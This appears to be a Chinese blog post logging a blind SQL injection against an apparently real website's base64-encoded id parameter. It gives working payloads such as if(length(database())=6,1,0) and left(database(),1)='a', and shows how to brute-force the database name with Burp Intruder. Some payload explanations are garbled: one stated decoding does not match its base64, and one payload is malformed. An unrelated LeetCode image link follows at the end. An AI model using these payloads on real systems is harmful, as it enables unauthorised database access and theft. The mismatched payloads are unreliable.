Url:http://www.xxxxxxxx/newsdetail.php?id=MjgxOA==

判断参数Id存在数字型注入,试了报错注入不行,只能去盲注了

验证Poc1:id=MTg4OS8x 等同于:id=1889/1 poc2:id=MTg4OS8w 等同于:id=1889/0



/1

/0

用ascii码判断数据库名长度(忘截图了),判断数据库名长度为5或6,再去构造poc进一步判断数据库名长度为6

验证数据库名长度:



Poc:id=MTg4OS9pZihsZW5ndGgoZGF0YWJhc2UoKSk9NiwxLDAp

等同于:1889/if(length(database())=6,1,0)

Poc:MS9pZihsZWZ0KGRhdGFiYXNlKCksMSk9J2EnLDEsMCk=

等同于: 1889/if(length(database())!=6,1,0)

接下来就直接构造poc扔去bp爆破了,不过爆破的时候要先进行base64编码

先将1和a(需要爆破的参数)以外的payload进行base64编码

Payload:id=MTg4OS9pZihsZWZ0KGRhdGFiYXNlKCks1KT0naJywxLDAp

等同于1889/if(left(database(),1)='a',1,0)



攻击类型选集束炸弹,之后将有效负载处理处理选择base64

爆破出结果

Payload1 payload2

Mw== aQ==

NQ== aQ==

NA== aQ==

MQ== ag==

Ng== aQ==

Mg== ag==

之后再进行编码转换,得出结果为

Pay1 pay2

3 i

5 i

4 i

1 j

6 i

2 j

![[leetcode]圆圈中最后剩下的数字/ 破冰游戏](https://img-blog.csdnimg.cn/direct/5380e70c62544cd499ea0f26dbee656f.png)